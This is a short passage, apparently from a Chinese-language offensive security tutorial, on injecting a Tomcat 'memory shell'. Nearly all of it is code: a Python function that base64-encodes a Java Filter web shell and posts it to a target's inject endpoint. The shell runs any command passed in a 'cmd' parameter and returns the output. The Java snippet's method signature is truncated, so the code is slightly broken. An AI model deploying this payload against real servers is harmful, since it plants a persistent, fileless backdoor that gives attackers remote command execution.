 B. 内存马注入
python
Copy
# Tomcat内存马示例
def inject_memory_shell():
    url = "http://target.com/inject"
    # 1. 准备Filter型内存马
    filter_shell = """
    Filter filter = new Filter() {
        public void doFilter(ServletRequest request, ServletResponse response, FilterChain
            String cmd = request.getParameter("cmd");
            if (cmd != null) {
                Process process = Runtime.getRuntime().exec(cmd);
                java.io.InputStream in = process.getInputStream();
                byte[] b = new byte[1024];
                int i = in.read(b);
                while (i != -1) {
                    response.getWriter().write(new String(b, 0, i));
                    i = in.read(b);
                }
            }
            chain.doFilter(request, response);
        }
    }
    """
    # 2. 注入payload
    payload = base64.b64encode(filter_shell.encode())
    r = requests.post(url, data={"shell": payload})
    return r.status_code